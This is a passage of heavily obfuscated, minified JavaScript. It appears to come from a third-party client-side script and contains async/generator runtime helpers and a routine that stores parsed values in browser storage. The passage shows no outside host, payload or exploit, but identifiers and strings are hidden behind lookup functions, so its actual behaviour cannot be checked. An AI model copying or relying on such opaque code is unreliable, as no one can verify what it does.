l1()[sK(RL)],sT('',[][[]]))?l1()[sK(cp)].apply(null,[NV,dF,ZW]):l1()[sK(W1)](m3,lJ,gQ)][mOA],VkA=mkA[CW()[rc(x3)](dC,KS,b3)];if(dM(VU()[hh(Mh)](sGA,[NHA,rr],DU,dF,b3),mkA[CW()[rc(Ig)](N8,nfA,fO(fO(Tb)))])){var RFA;return RFA=skA(CW()[rc(bN)](EKA,JL,CT)),wm.pop(),RFA;}if(OI(mkA[CW()[rc(Ig)].call(null,N8,nfA,Fv)],this[CW()[rc(bV)](DHA,US,x3)])){var b6A=TMA.call(mkA,CW()[rc(zS)](QS,UJ,O2)),IQA=TMA.call(mkA,l1()[sK(ss)](dY,CR,Dl));if(b6A&&IQA){if(S0(this[CW()[rc(bV)].apply(null,[DHA,US,d1])],mkA[CW()[rc(zS)](QS,UJ,hs)])){var DTA;return DTA=skA(mkA[CW()[rc(zS)](QS,UJ,fO(Tb))],fO(Tb)),wm.pop(),DTA;}if(S0(this[JI(typeof CW()[rc(W2)],'undefined')?CW()[rc(bV)](DHA,US,Gv):CW()[rc(sm)](TWA,dxA,Fv)],mkA[l1()[sK(ss)].call(null,dY,CR,Dl)])){var FMA;return FMA=skA(mkA[l1()[sK(ss)](dY,sC,Dl)]),wm.pop(),FMA;}}else if(b6A){if(S0(this[CW()[rc(bV)](DHA,US,bV)],mkA[CW()[rc(zS)](QS,UJ,RL)])){var TrA;return TrA=skA(mkA[CW()[rc(zS)](QS,UJ,fO(fO(Tb)))],fO(Tb)),wm.pop(),TrA;}}else{if(fO(IQA))throw new (CE[QF()[qJ(R8)].call(null,l2,lV,Om)])(CW()[rc(vV)].apply(null,[WF,nN,R8]));if(S0(this[CW()[rc(bV)](DHA,US,fO(fO({})))],mkA[l1()[sK(ss)].call(null,dY,fO(Tb),Dl)])){var VcA;return VcA=skA(mkA[l1()[sK(ss)](dY,fO(fO(Tb)),Dl)]),wm.pop(),VcA;}}}}wm.pop();},JI(typeof QF()[qJ(VQ)],sT('',[][[]]))?QF()[qJ(Dv)](xl,QM,d8):QF()[qJ(Ez)](EtA,NV,RjA),function qFA(WYA,HOA){wm.push(qX);for(var mcA=SR(this[l1()[sK(cp)](NV,jL,Kk)][dM(typeof l1()[sK(jz)],'undefined')?l1()[sK(W1)](cwA,UR,n8A):l1()[sK(Tb)].apply(null,[Sd,PN,E1])],rr);UO(mcA,Tb);--mcA){var XkA=this[JI(typeof l1()[sK(cW)],sT([],[][[]]))?l1()[sK(cp)].apply(null,[NV,JR,Kk]):l1()[sK(W1)].apply(null,[InA,kv,jl])][mcA];if(OI(XkA[CW()[rc(Ig)](YK,nfA,Pg)],this[CW()[rc(bV)](xjA,US,mp)])&&TMA.call(XkA,l1()[sK(ss)](dY,dY,Hv))&&S0(this[CW()[rc(bV)].apply(null,[xjA,US,fO(fO(rr))])],XkA[JI(typeof l1()[sK(BS)],sT([],[][[]]))?l1()[sK(ss)](dY,wp,Hv):l1()[sK(W1)](rZA,tV,rr)])){var qTA=XkA;break;}}qTA&&(dM(kL()[hS(YV)](vD,kBA,sm,mWA,Wc),WYA)||dM(l1()[sK(lJ)](kv,T5,Tr),WYA))&&OI(qTA[CW()[rc(Ig)].call(null,YK,nfA,Wc)],HOA)&&OI(HOA,qTA[l1()[sK(ss)](dY,KS,Hv)])&&(qTA=null);var rWA=qTA?qTA[CW()[rc(x3)].apply(null,[kr,KS,Jl])]:{};rWA[l1()[sK(RL)](xl,fO(fO({})),EPA)]=WYA;rWA[QF()[qJ(JR)].call(null,bl,wp,qM)]=HOA;var TOA;return TOA=qTA?(this[QF()[qJ(jN)].apply(null,[zPA,mp,hg])]=QF()[qJ(cp)](ZD,lN,cF),this[QF()[qJ(cp)].apply(null,[ZD,fO(fO([])),cF])]=qTA[l1()[sK(ss)].call(null,dY,TQ,Hv)],MFA):this[VU()[hh(CR)].apply(null,[kOA,X5,VJ,z8,gV])](rWA),wm.pop(),TOA;},VU()[hh(CR)](Id,X5,z8,z8,ss),function lQA(vQA,U8A){wm.push(lMA);if(dM(l1()[sK(VQ)].call(null,QM,Tb,Zm),vQA[l1()[sK(RL)](xl,b3,AAA)]))throw vQA[QF()[qJ(JR)](bl,vV,wr)];dM(kL()[hS(YV)].call(null,jz,kBA,sm,S2,qO),vQA[dM(typeof l1()[sK(lJ)],sT('',[][[]]))?l1()[sK(W1)](Z9A,hp,wD):l1()[sK(RL)](xl,Ig,AAA)])||dM(l1()[sK(lJ)].apply(null,[kv,VF,tK]),vQA[l1()[sK(RL)](xl,JR,AAA)])?this[QF()[qJ(cp)](ZD,FD,Ub)]=vQA[dM(typeof QF()[qJ(bV)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[VOA,zS,UR]):QF()[qJ(JR)](bl,lN,wr)]:dM(CW()[rc(cp)].call(null,GJ,jl,zS),vQA[l1()[sK(RL)].apply(null,[xl,Ig,AAA])])?(this[l1()[sK(DU)].apply(null,[pI,jz,mJ])]=this[QF()[qJ(JR)](bl,W1,wr)]=vQA[QF()[qJ(JR)].apply(null,[bl,T5,wr])],this[QF()[qJ(jN)](zPA,Gg,tb)]=dM(typeof CW()[rc(BS)],sT([],[][[]]))?CW()[rc(sm)](wg,sFA,hp):CW()[rc(cp)].apply(null,[GJ,jl,tp]),this[dM(typeof QF()[qJ(tp)],'undefined')?QF()[qJ(Ez)](Qs,d1,Y7):QF()[qJ(cp)](ZD,hp,Ub)]=CW()[rc(bN)].call(null,ndA,JL,Sp)):dM(QF()[qJ(jS)].apply(null,[b3,QM,qc]),vQA[dM(typeof l1()[sK(VF)],sT('',[][[]]))?l1()[sK(W1)](EI,ss,NS):l1()[sK(RL)].apply(null,[xl,NC,AAA])])&&U8A&&(this[QF()[qJ(cp)](ZD,W1,Ub)]=U8A);var grA;return wm.pop(),grA=MFA,grA;},CW()[rc(Bl)](zC,mp,lJ),function N1A(jOA){wm.push(EdA);for(var MTA=SR(this[l1()[sK(cp)].apply(null,[NV,JR,Mr])][l1()[sK(Tb)].call(null,Sd,Nl,KK)],Pr[rr]);UO(MTA,Pr[z8]);--MTA){var kkA=this[l1()[sK(cp)].apply(null,[NV,fO(fO(Tb)),Mr])][MTA];if(dM(kkA[l1()[sK(ss)](dY,R8,BYA)],jOA)){var X6A;return this[VU()[hh(CR)](Ls,X5,wM,z8,FD)](kkA[CW()[rc(x3)].call(null,CY,KS,fO(fO(Tb)))],kkA[WJ()[Ic(QM)](ES,bV,z8,kfA,E2)]),VWA(kkA),wm.pop(),X6A=MFA,X6A;}}wm.pop();},CW()[rc(NC)].apply(null,[s8,z8,qO]),function d0A(M6A){wm.push(RmA);for(var g0A=SR(this[l1()[sK(cp)](NV,w2,gF)][l1()[sK(Tb)](Sd,fO(fO(Tb)),lX)],rr);UO(g0A,Tb);--g0A){var sWA=this[l1()[sK(cp)].call(null,NV,fO(fO({})),gF)][g0A];if(dM(sWA[CW()[rc(Ig)](DQ,nfA,Tb)],M6A)){var RrA=sWA[dM(typeof CW()[rc(QM)],'undefined')?CW()[rc(sm)](wjA,ZD,FD):CW()[rc(x3)].apply(null,[rKA,KS,KI])];if(dM(l1()[sK(VQ)](QM,Nl,D8),RrA[l1()[sK(RL)].apply(null,[xl,K3,PkA])])){var JcA=RrA[QF()[qJ(JR)](bl,jl,ld)];VWA(sWA);}var XKA;return wm.pop(),XKA=JcA,XKA;}}throw new (CE[QF()[qJ(R8)](l2,hs,UEA)])(l1()[sK(jz)](K3,R8,pX));},dM(typeof CW()[rc(Dv)],'undefined')?CW()[rc(sm)].apply(null,[rqA,YU,fO([])]):CW()[rc(PN)](bY,Vp,Bl),function YKA(NMA,QYA,QFA){wm.push(FZA);this[JI(typeof CW()[rc(z8)],'undefined')?CW()[rc(QI)](tM,OqA,fO(fO({}))):CW()[rc(sm)].call(null,QnA,cv,fO({}))]=zs(n9,[CW()[rc(VQ)](L1A,gQ,W2),PrA(NMA),QF()[qJ(b3)](AtA,vD,cN),QYA,l1()[sK(JR)](lYA,fO(fO(rr)),UWA),QFA]);dM(QF()[qJ(cp)].call(null,ZD,Gv,sS),this[JI(typeof QF()[qJ(CT)],'undefined')?QF()[qJ(jN)].apply(null,[zPA,S1,B4A]):QF()[qJ(Ez)](EqA,hs,ll)])&&(this[QF()[qJ(JR)](bl,bV,Dc)]=dmA);var B6A;return wm.pop(),B6A=MFA,B6A;}]);var BKA;return wm.pop(),BKA=A0A,BKA;};var ZU=function(smA){"@babel/helpers - typeof";wm.push(UV);ZU=DR(CW()[rc(wM)].apply(null,[jO,kY,VF]),typeof CE[l1()[sK(R8)](xV,z8,vQ)])&&DR(WJ()[Ic(sC)](kBA,VF,Wc,dF,fO({})),typeof CE[l1()[sK(R8)](xV,nF,vQ)][CW()[rc(VQ)](WMA,gQ,dF)])?function(fQA){return QMA.apply(this,[pP,arguments]);}:function(GYA){return QMA.apply(this,[G9,arguments]);};var S0A;return wm.pop(),S0A=ZU(smA),S0A;};var f2=function(tWA){"@babel/helpers - typeof";wm.push(pX);f2=DR(CW()[rc(wM)](zO,kY,fO(fO({}))),typeof CE[l1()[sK(R8)].call(null,xV,qp,Yk)])&&DR(JI(typeof WJ()[Ic(hs)],sT([],[][[]]))?WJ()[Ic(sC)].apply(null,[ZxA,vV,Wc,dF,fO({})]):WJ()[Ic(Wc)](LS,wM,Y7,JN,Fz),typeof CE[l1()[sK(R8)].call(null,xV,sm,Yk)][CW()[rc(VQ)](H8,gQ,lN)])?function(wrA){return QMA.apply(this,[Dx,arguments]);}:function(FQA){return QMA.apply(this,[YH,arguments]);};var lrA;return wm.pop(),lrA=f2(tWA),lrA;};var c9A=function(rYA){wm.push(rs);if(rYA[QF()[qJ(Vp)].call(null,Qp,tp,SEA)]){var QWA=CE[QF()[qJ(VO)](mh,fO(fO([])),TKA)][QF()[qJ(mHA)](J7,NV,EWA)](rYA[QF()[qJ(Vp)](Qp,Fv,SEA)]);if(QWA[JI(typeof QF()[qJ(ds)],'undefined')?QF()[qJ(T5)].call(null,rg,b3,ds):QF()[qJ(Ez)](rOA,QI,RBA)](xxA)&&QWA[JI(typeof QF()[qJ(kv)],sT('',[][[]]))?QF()[qJ(T5)].call(null,rg,KS,ds):QF()[qJ(Ez)](BS,QV,TX)](tjA)&&QWA[QF()[qJ(T5)].call(null,rg,cp,ds)](wxA)){var s1A=QWA[xxA][WJ()[Ic(rr)](Qp,Gg,sm,mI,Ez)](ML()[Xp(O2)].call(null,Y7,rr,Cv,Qs));var E1A=QWA[tjA][WJ()[Ic(rr)](Qp,zS,sm,mI,fO(rr))](ML()[Xp(O2)](Y7,rr,O2,Qs));HGA=CE[dM(typeof CW()[rc(MI)],sT('',[][[]]))?CW()[rc(sm)](S9A,HfA,VL):CW()[rc(sC)](QfA,YR,BS)](s1A[Tb],sC);IfA=CE[CW()[rc(sC)](QfA,YR,hs)](E1A[Tb],sC);lwA=CE[CW()[rc(sC)].apply(null,[QfA,YR,VQ])](E1A[rr],Pr[CT]);HqA=QWA[wxA];if(Fs(nn,[])){try{var S8A=wm.length;var fcA=fO({});CE[CW()[rc(CR)].call(null,UGA,ds,cp)][QF()[qJ(Ms)].apply(null,[Wp,Nl,wwA])][QF()[qJ(WI)].apply(null,[Bl,fO({}),DI])](sT(L4A,xxA),QWA[xxA]);CE[CW()[rc(CR)](UGA,ds,kv)][QF()[qJ(Ms)].call(null,Wp,RL,wwA)][QF()[qJ(WI)](Bl,zS,DI)](sT(L4A,tjA),QWA[tjA]);CE[CW()[rc(CR)].call(null,UGA,ds,MI)][QF()[qJ(Ms)].apply(null,[Wp,sC,wwA])][QF()[qJ(WI)](Bl,Fz,DI)](sT(L4A,wxA),QWA[wxA]);}catch(IMA){wm.splice(SR(S8A,rr),Infinity,rs);}}}if(QWA[QF()[qJ(T5)](rg,bV,ds)](mwA)){var zKA=QWA[mwA];if(Fs(nn,[])){try{var t1A=wm.length;var LbA=fO([]);CE[CW()[rc(CR)](UGA,ds,tW)][JI(typeof QF()[qJ(Dv)],'undefined')?QF()[qJ(Ms)](Wp,QI,wwA):QF()[qJ(Ez)](KGA,tW,VZA)][QF()[qJ(WI)](Bl,jS,DI)](sT(L4A,mwA),zKA);}catch(hmA){wm.splice(SR(t1A,rr),Infinity,rs);}}}wqA(QWA);}wm.pop();};var SZA=function(DkA){"@babel/helpers - typeof";wm.push(L8A);SZA=DR(CW()[rc(wM)](pb,kY,KS),typeof CE[l1()[sK(R8)](xV,TQ,xm)])&&DR(WJ()[Ic(sC)](APA,UR,Wc,dF,fO(fO(Tb))),typeof CE[l1()[sK(R8)].call(null,xV,kK,xm)][CW()[rc(VQ)](xF,gQ,fO([]))])?function(ImA){return QMA.apply(this,[Hx,arguments]);}:function(O8A){return QMA.apply(this,[cE,arguments]);};var AKA;return wm.pop(),AKA=SZA(DkA),AKA;};var jrA=function(P8A){"@babel/helpers - typeof";wm.push(wmA);jrA=DR(CW()[rc(wM)](g8,kY,jN),typeof CE[l1()[sK(R8)].call(null,xV,fO(fO(Tb)),cc)])&&DR(dM(typeof WJ()[Ic(dY)],'undefined')?WJ()[Ic(Wc)].call(null,dZA,dY,zTA,Kz,zS):WJ()[Ic(sC)](ZGA,hp,Wc,dF,GK),typeof CE[l1()[sK(R8)].call(null,xV,YV,cc)][CW()[rc(VQ)](dr,gQ,fO(Tb))])?function(IrA){return QMA.apply(this,[W0,arguments]);}:function(dcA){return QMA.apply(this,[T0,arguments]);};var PWA;return wm.pop(),PWA=jrA(P8A),PWA;};var Y4A=function(){"use strict";var ZdA=function(prA,CxA,JQA){return zs.apply(this,[MP,arguments]);};var LMA=function(zbA,KWA,cKA,lkA){wm.push(mnA);var RxA=KWA&&H0A(KWA[l1()[sK(z8)].apply(null,[kh,vV,BP])],YcA)?KWA:YcA;var OkA=CE[l1()[sK(wM)].apply(null,[Rs,Az,Zc])][kL()[hS(qO)].call(null,x3,tGA,Wc,XnA,bV)](RxA[l1()[sK(z8)](kh,fO(Tb),BP)]);var I6A=new ZcA(lkA||[]);ZQA(OkA,QF()[qJ(VQ)].call(null,VJ,lN,SM),zs(n9,[CW()[rc(T5)](fZ,hs,dF),qKA(zbA,cKA,I6A)]));var UKA;return wm.pop(),UKA=OkA,UKA;};var YcA=function(){};var pxA=function(){};var CrA=function(){};var EmA=function(YxA,V6A){function c1A(lcA,h8A,MbA,cWA){var CKA=QMA(Sw,[YxA[lcA],YxA,h8A]);wm.push(SwA);if(JI(l1()[sK(VQ)](QM,GK,bd),CKA[l1()[sK(RL)](xl,QM,GHA)])){var EQA=CKA[QF()[qJ(JR)].apply(null,[bl,Ch,Kk])],YkA=EQA[CW()[rc(T5)](fBA,hs,kK)];var wkA;return wkA=YkA&&DR(QF()[qJ(YV)].call(null,kK,Ch,wEA),jrA(YkA))&&jMA.call(YkA,QF()[qJ(UR)](x3,Fv,RK))?V6A[CW()[rc(UR)](GGA,QAA,QI)](YkA[QF()[qJ(UR)](x3,fO(fO(Tb)),RK)])[CW()[rc(jN)].apply(null,[Sh,RmA,tp])](function(ZbA){wm.push(YU);c1A(JI(typeof QF()[qJ(wM)],sT([],[][[]]))?QF()[qJ(cp)](ZD,fO(fO([])),V8):QF()[qJ(Ez)].call(null,tGA,gV,wMA),ZbA,MbA,cWA);wm.pop();},function(fdA){wm.push(GR);c1A(l1()[sK(VQ)].apply(null,[QM,BS,IX]),fdA,MbA,cWA);wm.pop();}):V6A[CW()[rc(UR)](GGA,QAA,qp)](YkA)[CW()[rc(jN)](Sh,RmA,Sd)](function(X1A){wm.push(KHA);EQA[JI(typeof CW()[rc(Fv)],'undefined')?CW()[rc(T5)](tm,hs,QI):CW()[rc(sm)].call(null,OtA,EWA,BS)]=X1A,MbA(EQA);wm.pop();},function(k6A){wm.push(kMA);var C1A;return C1A=c1A(JI(typeof l1()[sK(Cg)],'undefined')?l1()[sK(VQ)](QM,jN,j8):l1()[sK(W1)].call(null,Fl,vV,RnA),k6A,MbA,cWA),wm.pop(),C1A;}),wm.pop(),wkA;}cWA(CKA[QF()[qJ(JR)].apply(null,[bl,jL,Kk])]);wm.pop();}wm.push(fD);var v8A;ZQA(this,QF()[qJ(VQ)](VJ,Dv,cb),zs(n9,[dM(typeof CW()[rc(S1)],sT('',[][[]]))?CW()[rc(sm)](s0A,r6A,GK):CW()[rc(T5)].call(null,K1A,hs,Dv),function sKA(G8A,XOA){var DMA=function(){return new V6A(function(vWA,bmA){c1A(G8A,XOA,vWA,bmA);});};wm.push(Pg);var jkA;return jkA=v8A=v8A?v8A[CW()[rc(jN)](dYA,RmA,z8)](DMA,DMA):DMA(),wm.pop(),jkA;}]));wm.pop();};var tFA=function(bkA){return zs.apply(this,[xt,arguments]);};var p6A=function(rrA){return zs.apply(this,[b0,arguments]);};var ZcA=function(MkA){wm.push(kg);this[l1()[sK(cp)](NV,JR,Lc)]=[zs(n9,[CW()[rc(Ig)].apply(null,[MF,nfA,JR]),JI(typeof VU()[hh(dF)],sT([],[][[]]))?VU()[hh(Mh)](dr,[NHA,rr],rs,dF,Nl):VU()[hh(GK)](NC,XjA,gV,jp,Tb)])],MkA[dM(typeof ML()[Xp(Ez)],sT(dM(typeof QF()[qJ(qO)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[Sd,fO([]),jL]):QF()[qJ(qO)].call(null,d1,tV,q),[][[]]))?ML()[Xp(dF)](rQA,JFA,Nl,gI):ML()[Xp(Mh)](HF,GK,Fz,KZA)](tFA,this),this[CW()[rc(DU)](hT,hPA,fO(fO([])))](fO(Tb));wm.pop();};var GMA=function(dWA){wm.push(ttA);if(dWA||dM(dM(typeof QF()[qJ(O2)],'undefined')?QF()[qJ(Ez)].call(null,w8A,fO([]),m3):QF()[qJ(qO)].apply(null,[d1,QV,TwA]),dWA)){var JrA=dWA[VKA];if(JrA){var zcA;return wm.pop(),zcA=JrA.call(dWA),zcA;}if(DR(CW()[rc(wM)](Em,kY,hp),typeof dWA[JI(typeof QF()[qJ(kv)],sT([],[][[]]))?QF()[qJ(cp)](ZD,bN,p1):QF()[qJ(Ez)](XjA,jz,z4A)])){var R6A;return wm.pop(),R6A=dWA,R6A;}if(fO(CE[JI(typeof QF()[qJ(tp)],sT([],[][[]]))?QF()[qJ(Ig)].call(null,I2,UR,fN):QF()[qJ(Ez)](tEA,Pg,kBA)](dWA[l1()[sK(Tb)](Sd,fO(fO(Tb)),bZ)]))){var vxA=jM(rr),MrA=function CbA(){wm.push(IYA);for(;S0(++vxA,dWA[l1()[sK(Tb)](Sd,fO(rr),g1)]);)if(jMA.call(dWA,vxA)){var ETA;return CbA[CW()[rc(T5)](UM,hs,hs)]=dWA[vxA],CbA[WJ()[Ic(Mh)](BGA,TQ,dF,rz,jz)]=fO(rr),wm.pop(),ETA=CbA,ETA;}CbA[CW()[rc(T5)](UM,hs,Fz)]=dkA;CbA[WJ()[Ic(Mh)](BGA,bV,dF,rz,w2)]=fO(Tb);var T8A;return wm.pop(),T8A=CbA,T8A;};var b1A;return b1A=MrA[QF()[qJ(cp)](ZD,JR,p1)]=MrA,wm.pop(),b1A;}}throw new (CE[QF()[qJ(BS)](nN,E2,ndA)])(sT(jrA(dWA),dM(typeof l1()[sK(PN)],sT('',[][[]]))?l1()[sK(W1)].call(null,sV,NV,TwA):l1()[sK(UR)](LN,O2,tYA)));};wm.push(hAA);Y4A=function ZKA(){return fKA;};var dkA;var fKA={};var LOA=CE[l1()[sK(wM)](Rs,Tb,vT)][l1()[sK(z8)].apply(null,[kh,cW,k3])];var jMA=LOA[QF()[qJ(T5)](rg,fO(Tb),kS)];var ZQA=CE[l1()[sK(wM)].call(null,Rs,fO(fO(rr)),vT)][QF()[qJ(z8)].apply(null,[OU,vL,VK])]||function(VMA,hQA,xdA){return QMA.apply(this,[PB,arguments]);};var KFA=DR(CW()[rc(wM)](sO,kY,UR),typeof CE[l1()[sK(R8)].call(null,xV,vD,FW)])?CE[l1()[sK(R8)].apply(null,[xV,fO([]),FW])]:{};var VKA=KFA[CW()[rc(VQ)](FO,gQ,Ig)]||ML()[Xp(sC)](ZMA,sC,Ez,rI);var CFA=KFA[QF()[qJ(wp)](g3,fO({}),KC)]||l1()[sK(HU)](Vl,Gg,Eb);var dOA=KFA[QF()[qJ(CR)](Vh,Cv,cM)]||l1()[sK(wp)](YI,Fv,BGA);try{var JkA=wm.length;var HTA=fO([]);ZdA({},JI(typeof QF()[qJ(sm)],'undefined')?QF()[qJ(qO)].call(null,d1,HU,K2):QF()[qJ(Ez)](lBA,TQ,Z7));}catch(krA){wm.splice(SR(JkA,rr),Infinity,hAA);ZdA=function(C0A,DKA,nmA){return QMA.apply(this,[Y6,arguments]);};}fKA[CW()[rc(jS)](EO,vD,W1)]=LMA;var gTA=dM(typeof CW()[rc(V5)],sT([],[][[]]))?CW()[rc(sm)](IV,VFA,zS):CW()[rc(JR)].apply(null,[hv,QV,ss]);var EcA=QF()[qJ(ss)].apply(null,[s2,Nl,qM]);var XxA=CW()[rc(ss)](SbA,vL,Sd);var mmA=kL()[hS(Mh)](S1,YR,Ez,QjA,cp);var L0A={};var FkA={};ZdA(FkA,VKA,function(){return QMA.apply(this,[Fw,arguments]);});var qOA=CE[l1()[sK(wM)].apply(null,[Rs,sC,vT])][l1()[sK(jS)](Ch,jz,UK)];var U6A=qOA&&qOA(qOA(GMA([])));U6A&&JI(U6A,LOA)&&jMA.call(U6A,VKA)&&(FkA=U6A);var v0A=CrA[l1()[sK(z8)](kh,fO(fO([])),k3)]=YcA[l1()[sK(z8)].call(null,kh,lJ,k3)]=CE[l1()[sK(wM)](Rs,QV,vT)][kL()[hS(qO)](Gg,tGA,Wc,QjA,S1)](FkA);function nkA(E6A){wm.push(R0A);[QF()[qJ(cp)].call(null,ZD,FD,Ur),l1()[sK(VQ)].apply(null,[QM,hs,OK]),CW()[rc(cp)].call(null,Xk,jl,Nl)][ML()[Xp(Mh)](zxA,GK,E2,KZA)](function(gbA){ZdA(E6A,gbA,function(lFA){var C8A;wm.push(ZxA);return C8A=this[QF()[qJ(VQ)].call(null,VJ,YV,Fc)](gbA,lFA),wm.pop(),C8A;});});wm.pop();}function qKA(gKA,YYA,GcA){var SFA=gTA;return function(EMA,mbA){wm.push(XYA);if(dM(SFA,XxA))throw new (CE[QF()[qJ(R8)](l2,nF,d8)])(kL()[hS(CR)].call(null,wp,mHA,FD,DI,fO(fO([]))));if(dM(SFA,mmA)){if(dM(l1()[sK(VQ)](QM,jl,J8),EMA))throw mbA;var Z8A;return Z8A=zs(n9,[CW()[rc(T5)].call(null,Q1,hs,fO(Tb)),dkA,WJ()[Ic(Mh)](gtA,Ig,dF,rz,bN),fO(Tb)]),wm.pop(),Z8A;}for(GcA[QF()[qJ(jN)](zPA,fO(fO(rr)),dr)]=EMA,GcA[QF()[qJ(JR)](bl,JR,cK)]=mbA;;){var NrA=GcA[CW()[rc(QI)].apply(null,[b8,OqA,rs])];if(NrA){var ZOA=r1A(NrA,GcA);if(ZOA){if(dM(ZOA,L0A))continue;var w6A;return wm.pop(),w6A=ZOA,w6A;}}if(dM(QF()[qJ(cp)](ZD,ss,xJ),GcA[QF()[qJ(jN)].call(null,zPA,NV,dr)]))GcA[QF()[qJ(QI)].apply(null,[KS,rs,LM])]=GcA[kL()[hS(W1)](FD,cp,sm,U1A,wp)]=GcA[QF()[qJ(JR)].apply(null,[bl,fO([]),cK])];else if(dM(l1()[sK(VQ)](QM,x3,J8),GcA[QF()[qJ(jN)].apply(null,[zPA,fO(fO(rr)),dr])])){if(dM(SFA,gTA))throw SFA=mmA,GcA[JI(typeof QF()[qJ(TQ)],sT([],[][[]]))?QF()[qJ(JR)](bl,bN,cK):QF()[qJ(Ez)](LcA,RL,zBA)];GcA[CW()[rc(Dv)](NT,jz,sm)](GcA[QF()[qJ(JR)](bl,fO(Tb),cK)]);}else dM(CW()[rc(cp)].apply(null,[KJ,jl,KI]),GcA[QF()[qJ(jN)](zPA,NC,dr)])&&GcA[QF()[qJ(Dv)](xl,hp,qK)](CW()[rc(cp)].apply(null,[KJ,jl,fO(Tb)]),GcA[QF()[qJ(JR)](bl,lN,cK)]);SFA=XxA;var jbA=QMA(Sw,[gKA,YYA,GcA]);if(dM(JI(typeof QF()[qJ(gV)],'undefined')?QF()[qJ(jS)](b3,QI,cQ):QF()[qJ(Ez)](CtA,vD,jv),jbA[l1()[sK(RL)](xl,fO(fO([])),n5)])){if(SFA=GcA[WJ()[Ic(Mh)](gtA,wp,dF,rz,w2)]?mmA:EcA,dM(jbA[dM(typeof QF()[qJ(Zh)],'undefined')?QF()[qJ(Ez)].call(null,OX,Mh,bg):QF()[qJ(JR)](bl,x3,cK)],L0A))continue;var PMA;return PMA=zs(n9,[CW()[rc(T5)].call(null,Q1,hs,ss),jbA[JI(typeof QF()[qJ(L5)],sT('',[][[]]))?QF()[qJ(JR)](bl,fO(rr),cK):QF()[qJ(Ez)](hg,dQ,znA)],WJ()[Ic(Mh)].apply(null,[gtA,Sd,dF,rz,fO(fO(Tb))]),GcA[WJ()[Ic(Mh)](gtA,Ms,dF,rz,VI)]]),wm.pop(),PMA;}dM(l1()[sK(VQ)].apply(null,[QM,fO({}),J8]),jbA[l1()[sK(RL)](xl,O2,n5)])&&(SFA=mmA,GcA[QF()[qJ(jN)](zPA,VJ,dr)]=l1()[sK(VQ)](QM,PN,J8),GcA[JI(typeof QF()[qJ(hp)],sT('',[][[]]))?QF()[qJ(JR)].call(null,bl,x3,cK):QF()[qJ(Ez)](wg,MI,J6A)]=jbA[QF()[qJ(JR)](bl,dF,cK)]);}wm.pop();};}function r1A(crA,KKA){wm.push(AAA);var wKA=KKA[QF()[qJ(jN)](zPA,K3,gC)];var p8A=crA[CW()[rc(VQ)].apply(null,[lm,gQ,cp])][wKA];if(dM(p8A,dkA)){var m0A;return KKA[CW()[rc(QI)](RQ,OqA,kY)]=null,dM(l1()[sK(VQ)](QM,dQ,cT),wKA)&&crA[CW()[rc(VQ)].apply(null,[lm,gQ,W1])][CW()[rc(cp)].call(null,bF,jl,lJ)]&&(KKA[QF()[qJ(jN)](zPA,wM,gC)]=CW()[rc(cp)](bF,jl,dY),KKA[QF()[qJ(JR)].apply(null,[bl,Mh,fr])]=dkA,r1A(crA,KKA),dM(l1()[sK(VQ)].call(null,QM,b3,cT),KKA[QF()[qJ(jN)](zPA,fO(fO({})),gC)]))||JI(CW()[rc(cp)](bF,jl,lV),wKA)&&(KKA[QF()[qJ(jN)](zPA,fO(fO(rr)),gC)]=l1()[sK(VQ)].apply(null,[QM,rr,cT]),KKA[QF()[qJ(JR)](bl,Pg,fr)]=new (CE[JI(typeof QF()[qJ(UR)],sT([],[][[]]))?QF()[qJ(BS)](nN,gV,HF):QF()[qJ(Ez)](WwA,jN,wp)])(sT(sT(WJ()[Ic(CR)].call(null,RBA,jz,vL,kV,BS),wKA),WJ()[Ic(W1)](rxA,PN,z8,Sp,QI)))),wm.pop(),m0A=L0A,m0A;}var LKA=QMA(Sw,[p8A,crA[CW()[rc(VQ)](lm,gQ,qp)],KKA[QF()[qJ(JR)](bl,lV,fr)]]);if(dM(l1()[sK(VQ)](QM,W1,cT),LKA[l1()[sK(RL)].call(null,xl,fO(fO(rr)),Mp)])){var UcA;return KKA[JI(typeof QF()[qJ(W2)],'undefined')?QF()[qJ(jN)](zPA,JR,gC):QF()[qJ(Ez)].call(null,XbA,hp,CR)]=JI(typeof l1()[sK(PN)],sT('',[][[]]))?l1()[sK(VQ)].apply(null,[QM,S1,cT]):l1()[sK(W1)](W2,dF,H7),KKA[QF()[qJ(JR)](bl,sm,fr)]=LKA[QF()[qJ(JR)].apply(null,[bl,O2,fr])],KKA[CW()[rc(QI)](RQ,OqA,fO(Tb))]=null,wm.pop(),UcA=L0A,UcA;}var nbA=LKA[QF()[qJ(JR)](bl,Ig,fr)];var mxA;return mxA=nbA?nbA[dM(typeof WJ()[Ic(QM)],sT(QF()[qJ(qO)].apply(null,[d1,fO(fO(Tb)),xw]),[][[]]))?WJ()[Ic(Wc)](wmA,DU,CBA,hHA,KI):WJ()[Ic(Mh)].apply(null,[Dh,nF,dF,rz,fO(Tb)])]?(KKA[crA[dM(typeof QF()[qJ(hs)],'undefined')?QF()[qJ(Ez)](rI,rs,NBA):QF()[qJ(b3)].call(null,AtA,Ms,Nb)]]=nbA[JI(typeof CW()[rc(GR)],'undefined')?CW()[rc(T5)].apply(null,[br,hs,lN]):CW()[rc(sm)].apply(null,[UD,jl,Mh])],KKA[JI(typeof QF()[qJ(GK)],sT('',[][[]]))?QF()[qJ(cp)].apply(null,[ZD,rr,vd]):QF()[qJ(Ez)].apply(null,[CR,VL,UJ])]=crA[l1()[sK(JR)](lYA,fO(fO([])),x1)],JI(CW()[rc(cp)].apply(null,[bF,jl,fO(Tb)]),KKA[QF()[qJ(jN)].apply(null,[zPA,Bl,gC])])&&(KKA[QF()[qJ(jN)](zPA,UR,gC)]=JI(typeof QF()[qJ(Sd)],'undefined')?QF()[qJ(cp)].call(null,ZD,fO([]),vd):QF()[qJ(Ez)].call(null,jv,fO(fO(Tb)),JFA),KKA[QF()[qJ(JR)].call(null,bl,lN,fr)]=dkA),KKA[CW()[rc(QI)].apply(null,[RQ,OqA,Pv])]=null,L0A):nbA:(KKA[dM(typeof QF()[qJ(AQ)],'undefined')?QF()[qJ(Ez)].call(null,hfA,Az,rv):QF()[qJ(jN)](zPA,Ms,gC)]=l1()[sK(VQ)](QM,vD,cT),KKA[QF()[qJ(JR)].call(null,bl,fO([]),fr)]=new 